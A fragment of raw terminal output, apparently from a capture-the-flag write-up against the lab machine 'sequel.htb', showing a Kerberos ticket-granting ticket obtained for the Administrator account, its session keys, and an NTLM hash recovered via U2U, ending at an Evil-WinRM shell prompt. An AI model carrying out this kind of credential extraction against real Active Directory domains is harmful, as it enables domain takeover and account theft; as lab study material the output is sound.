 ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : Administrator
UserRealm : SEQUEL.HTB
StartTime : 2/6/2024 7:31:41 PM
EndTime : 2/7/2024 5:31:41 AM
RenewTill : 2/13/2024 7:31:41 PM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : t5fU3WwPYd59zeenD2x8qA==
ASREP (key) : F57299EAABE9FF0B9E27CACBCDD3DF44
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE
*Evil-WinRM* PS C:\temp>